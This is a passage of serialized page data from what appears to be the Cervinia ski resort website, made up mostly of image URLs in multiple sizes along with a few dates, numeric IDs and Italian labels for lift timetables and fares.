ploads\u002F2025\u002F11\u002FPentaphoto_190612-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190612-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190612-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190591.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190658.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-scaled.jpg",1810,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-1024x724.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-300x212.jpg",167,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01956-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01956-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01956-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01956-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01956-300x200.jpg",2000,"22\u002F04\u002F2025","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FMezzalama_00073.jpg.webp","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FIMG_0239.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-1024x512.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-300x150.jpg",178,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04127-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04127-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04127-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04127-1024x576.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04127-300x169.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002Fcervinoskiparadise_00005.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FWhatsApp-Image-2024-11-18-at-18.09.14-1500x600.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FWhatsApp-Image-2024-11-18-at-18.09.14-480x270.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FWhatsApp-Image-2024-11-18-at-18.09.14-420x280.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FWhatsApp-Image-2024-11-18-at-18.09.14-1024x576.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FWhatsApp-Image-2024-11-18-at-18.09.14-300x169.jpeg",1396,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08626-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08626-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08626-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08626-1024x576.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08626-300x169.jpg","testo",170,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01220.jpg",971,194,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01227.jpg",818,558,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcervinoskiparadise_00120.jpg",999,"21\u002F05\u002F2024","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-13-at-18.44.07.jpeg",1033,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1-1920x1080.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1-1920x600.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1-480x270.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1-420x280.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1-1024x1024.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1-300x300.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7665-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7665-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7665-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7665-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7665-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7612.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7564.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_0706-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_0706-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_0706-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_0706-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_0706-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1174.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1347.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fbanner-cervino-DJ-cuore.jpg",627,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8323-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8323-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8323-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8323-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8323-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8346.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8429.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FDES23468.jpg",944,644,189,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FVALLE_D_AOSTA-Seggiovia_Cervinia_foto_Enrico_Romanzi-0828.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00042.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00002.jpg",750,1152,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_107-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_107-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_107-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_107-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_107-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_1_Ph_Pierre_Lucianaz_8.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_124.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4941.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4905.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4997.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4891.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9912.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9698.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9626.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9993.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-244.jpg",575,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-19.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-239.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-17.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00008.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-.png","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-2.png","https:\u002F\u002Fwww.matterhornparadise.ch\u002Fit\u002FNotizie\u002FMedia\u002FMatterhorn-Alpine-Crossing","16\u002F12\u002F2022","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.42.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.45.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0313.jpg","SsQSmcVh0BM","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-scaled.jpg",1829,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-1024x732.jpg",732,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-300x214.jpg",214,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-1024x635.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-300x186.jpg","open-website","link","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fcsm_swiss-ski_hero_media_c540d756e0.jpg",185,"Orari degli impianti Estate 2022","Tariffe Estate 2022",199,"Matterhorn Alpine Crossing","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Bergstation-.webp",614,180,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Talstation-2.webp","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-683x1024.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-200x300.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-683x1024.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-200x300.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-683x1024.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09961-200x300.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-576x1024.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FIMG_0552-1-169x300.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Bambino-Bambina.jpg",853,"03\u002F02\u002F2022","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-4-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-4-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-4-300x190.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA000